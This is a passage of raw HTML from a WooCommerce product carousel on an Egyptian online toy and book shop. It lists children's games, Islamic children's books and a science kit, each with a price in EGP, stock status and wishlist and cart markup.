		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/pinball-ring-road/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d.jpg 750w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9500">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/pinball-ring-road/">Pinball Ring Road</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>470.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05d9563a">كمية Pinball Ring Road</label>
	<input
		type="number"
				id="quantity_693dc05d9563a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9500" data-product_sku="68119" aria-label="إضافة إلى عربة التسوق: &quot;Pinball Ring Road&quot;" rel="nofollow" data-product_name="Pinball Ring Road"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9500" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-24828 status-publish first instock product_cat-72 product_tag--5--8- product_tag--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24828  wishlist-fragment on-first-load"
	data-fragment-ref="24828"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24828,&quot;parent_product_id&quot;:24828,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24828&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24828"
		data-product-type="simple"
		data-original-product-id="24828"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%84%d8%b9%d8%a8%d8%a9-%d9%87%d8%a7%d9%8a-%d9%83%d9%8a%d9%88-%d8%b3%d8%a7%d8%af%d8%a9/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11-300x300.png" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11-300x300.png 300w, https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11-150x150.png 150w, https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11-768x768.png 768w, https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11-600x600.png 600w, https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2024/03/61Z8qe-4NL._AC_UF10001000_QL80_FMwebp_11.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div>	
	                        <img width="300" height="268" data-src="https://lozaworld.com/wp-content/uploads/2024/03/61tBe6N1VDL._AC_UF10001000_QL80_FM11-300x268.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/03/61tBe6N1VDL._AC_UF10001000_QL80_FM11-300x268.png 300w, https://lozaworld.com/wp-content/uploads/2024/03/61tBe6N1VDL._AC_UF10001000_QL80_FM11-768x687.png 768w, https://lozaworld.com/wp-content/uploads/2024/03/61tBe6N1VDL._AC_UF10001000_QL80_FM11-600x536.png 600w, https://lozaworld.com/wp-content/uploads/2024/03/61tBe6N1VDL._AC_UF10001000_QL80_FM11-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2024/03/61tBe6N1VDL._AC_UF10001000_QL80_FM11.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/268;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="24828">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%84%d8%b9%d8%a8%d8%a9-%d9%87%d8%a7%d9%8a-%d9%83%d9%8a%d9%88-%d8%b3%d8%a7%d8%af%d8%a9/">لعبة هاي كيو سادة</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>109.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05d97ce6">كمية لعبة هاي كيو سادة</label>
	<input
		type="number"
				id="quantity_693dc05d97ce6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=24828" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24828" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24828" data-product_sku="1361" aria-label="إضافة إلى عربة التسوق: &quot;لعبة هاي كيو سادة&quot;" rel="nofollow" data-product_name="لعبة هاي كيو سادة"></a><span id="woocommerce_loop_add_to_cart_link_describedby_24828" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-24774 status-publish instock product_cat-76 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24774  wishlist-fragment on-first-load"
	data-fragment-ref="24774"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24774,&quot;parent_product_id&quot;:24774,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24774&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24774"
		data-product-type="simple"
		data-original-product-id="24774"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a3%d9%82%d8%aa%d8%af%d9%8a-%d8%a8%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-3-%d9%83%d8%aa%d8%a8/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="240" data-src="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-300x240.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-300x240.jpg 300w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-768x614.jpg 768w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-600x479.jpg 600w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906.jpg 960w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/240;" /></div>	
	                        <img width="300" height="239" data-src="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview-300x239.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview-300x239.png 300w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview-10x8.png 10w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview.png 559w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/239;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="24774">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a3%d9%82%d8%aa%d8%af%d9%8a-%d8%a8%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-3-%d9%83%d8%aa%d8%a8/">مجموعة أقتدي برسول ا...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>410.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05d9a33d">كمية مجموعة أقتدي برسول الله 3 كتب</label>
	<input
		type="number"
				id="quantity_693dc05d9a33d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=24774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24774" data-product_sku="95453" aria-label="إضافة إلى عربة التسوق: &quot;مجموعة أقتدي برسول الله 3 كتب&quot;" rel="nofollow" data-product_name="مجموعة أقتدي برسول الله 3 كتب"></a><span id="woocommerce_loop_add_to_cart_link_describedby_24774" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10214 status-publish first instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10214  wishlist-fragment on-first-load"
	data-fragment-ref="10214"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10214,&quot;parent_product_id&quot;:10214,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10214&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10214"
		data-product-type="simple"
		data-original-product-id="10214"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a3%d8%b1%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="205" data-src="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-300x205.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-300x205.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-1024x699.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-768x524.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-600x410.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/205;" /></div>	
	                        <img width="300" height="205" data-src="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-300x205.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-300x205.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-600x410.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview.png 605w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/205;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10214">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a3%d8%b1%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/">كتاب قماش &#8211; أر...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05d9cf32">كمية كتاب قماش - أركان الإسلام</label>
	<input
		type="number"
				id="quantity_693dc05d9cf32"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=10214" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10214" data-product_sku="57543" aria-label="إضافة إلى عربة التسوق: &quot;كتاب قماش - أركان الإسلام&quot;" rel="nofollow" data-product_name="كتاب قماش - أركان الإسلام"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10214" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-25775 status-publish instock product_cat-84 product_tag--5--8- product_tag--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25775  wishlist-fragment on-first-load"
	data-fragment-ref="25775"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25775,&quot;parent_product_id&quot;:25775,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25775&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25775"
		data-product-type="simple"
		data-original-product-id="25775"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-1">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%b9-%d9%84%d9%85%d8%a8%d8%a9/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="297" data-src="https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-300x297.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-300x297.jpg 300w, https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-1024x1015.jpg 1024w, https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-768x761.jpg 768w, https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-600x594.jpg 600w, https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2024/09/49ac5856-deb7-43af-bb36-9741f48dcdb6.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/297;" /></div>	
	                        <img width="300" height="291" data-src="https://lozaworld.com/wp-content/uploads/2024/09/683a4b0c-f7b2-4b12-b1a8-4ea548ba9db5-removebg-preview-300x291.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/09/683a4b0c-f7b2-4b12-b1a8-4ea548ba9db5-removebg-preview-300x291.png 300w, https://lozaworld.com/wp-content/uploads/2024/09/683a4b0c-f7b2-4b12-b1a8-4ea548ba9db5-removebg-preview-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2024/09/683a4b0c-f7b2-4b12-b1a8-4ea548ba9db5-removebg-preview.png 507w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/291;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="25775">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%b9-%d9%84%d9%85%d8%a8%d8%a9/">مجموعة تجارب كهربائي...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05da0893">كمية مجموعة تجارب كهربائية مع لمبة</label>
	<input
		type="number"
				id="quantity_693dc05da0893"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=25775" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25775" data-product_sku="1830" aria-label="إضافة إلى عربة التسوق: &quot;مجموعة تجارب كهربائية مع لمبة&quot;" rel="nofollow" data-product_name="مجموعة تجارب كهربائية مع لمبة"></a><span id="woocommerce_loop_add_to_cart_link_describedby_25775" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-8399 status-publish first instock product_cat-78 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8399  wishlist-fragment on-first-load"
	data-fragment-ref="8399"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8399,&quot;parent_product_id&quot;:8399,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8399&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8399"
		data-product-type="simple"
		data-original-product-id="8399"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-1">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d9%8a%d8%b3-%d8%a7%d9%84%d8%b9%d9%8a%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%af-%d9%81%d8%b1%d8%ad%d8%a9-%d8%a7%d8%b6%d8%ad%d9%89/"
                           data-images=""
                           >
